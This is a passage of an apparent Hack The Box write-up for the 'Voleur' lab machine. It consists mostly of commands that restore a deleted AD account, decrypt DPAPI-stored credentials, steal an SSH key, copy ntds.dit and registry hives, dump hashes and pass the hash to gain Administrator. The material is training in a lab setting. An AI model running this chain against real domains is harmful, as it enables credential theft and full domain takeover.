
Command: Use ObjectGuid: 1c6b1deb-c372-4cbb-87b1-15031de169db

Command: Restore-ADObject -Identity “1c6b1deb-c372-4cbb-87b1-15031de169db”
Use the password from access_review.xls

Command: impacket-getTGT -dc-ip 10.10.11.76 voleur.htb/todd.wolfe:NightT1meP1dg3on14

Command: impacket-smbclient -k dc.voleur.htb

Command: use IT

then cd to /Second-Line Support/Archived Users/todd.wolfe/AppData/Local/Microsoft/Credentials/
Command: get DFBE70A7E5CC19A398EBF1B96859CE5D
Now go to the file: /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110
Command: get 08949382-134f-4c63-b93c-ce52efc0aa88

Command: impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14

I was not successful while extracting:
I got back to smbclient and cd to Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials
Command: get 772275FAD58525253490A9B0039791D3

Command: python3 /home/kali/Desktop/Payloads/impacket/examples/dpapi.py credential \
-file 772275FAD58525253490A9B0039791D3 \
-key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83

Command: impacket-getTGT -dc-ip 10.10.11.76 ‘voleur.htb/jeremy.combs:qT3V9pLXyN7W4m’

Command: impacket-smbclient -k dc.voleur.htb

Commands: get id_rsa, get Note.txt.txt

The Note.txt.txt
Command: ssh svc_backup@voleur.htb -i id_rsa -p 2222

Command: chmod 600 id_rsa
Command: ssh svc_backup@voleur.htb -i id_rsa -p 2222

how port 2222, check your NMAP results
Command: ssh svc_backup@voleur.htb -i id_rsa -p 2222

cd /mnt/c/IT/Third-Line Support/Backups/Active Directory/
Finally, the third-Line Support file is accessible

Command: scp -i id_rsa -P 2222 svc_backup@dc.voleur.htb:/mnt/c/IT/Third-Line\ Support/Backups/Active\ Directory/* .
Command: scp -i id_rsa -P 2222 svc_backup@dc.voleur.htb:/mnt/c/IT/Third-Line\ Support/Backups/registry/* .



Command: impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL, No success
Command: ls -lh ntds.dit SYSTEM ntds.jfm, to check if the files were corroupted

Finally, after resetting the VM from HTB, i was finally able to see the size as 24 MB

Run the command again:

Command: impacket-getTGT -dc-ip 10.10.11.76 ‘voleur.htb/Administrator’ -hashes :e656e07c56d831611b577b160b259ad2
export KRB5CCNAME=Administrator.ccache

Command: evil-winrm -i dc.voleur.htb -u Administrator -r voleur.htb
Command: cd ..
Command: cd /Desktop
Command: type root.txt